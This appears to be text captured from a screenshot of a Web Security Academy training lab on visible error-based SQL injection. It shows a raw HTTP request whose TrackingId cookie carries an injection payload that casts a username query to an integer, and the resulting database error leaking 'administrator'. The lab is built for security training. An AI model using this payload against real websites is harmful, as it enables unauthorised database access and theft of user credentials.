 GET / HTTP/2
Host: 0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net
Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users limit 1) AS int)--;
session=mZwpssdJRJVgIYOLOhbdqQLsCbzT44l8
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"